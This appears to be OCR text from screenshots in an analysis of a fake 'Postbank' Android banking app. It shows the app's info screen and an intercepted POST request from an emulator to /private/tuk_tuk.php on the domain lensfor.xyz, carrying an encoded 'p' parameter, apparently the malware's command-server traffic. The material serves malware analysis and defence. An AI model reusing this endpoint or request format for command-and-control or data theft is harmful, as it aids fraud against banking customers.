 7:38
App info
Postbank
version 1.0
FORCE STOP UNINSTALL
Show notifications
STORAGE
Total 244KB
App 228KB
USB storage app 0.00B
Data 16.00KB
SD card 0.00B
MOVE TO SD CARD CLEAR DATA
CACHE
Cache 12.00KB
CLEAR CACHE
LAUNCH BY DEFAULT
No defaults set.
CLEAR DEFAULTS
PERMISSIONS
This app can access the following on your phone:
Request to https://lensfor.xyz:443 [198.71.146.150]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /private/tuk_tuk.php HTTP/1.1
2 Content-Length: 77
3 User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; Android SDK built for x86 Build/LMY48X)
4 Host: lensfor.xyz
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8
9 p=5e 5q 5w 5w 56 97 wqq 5e 55 wqq 54 99 55 5q 49 wqq 37 5w 65 49 37 5w 65 49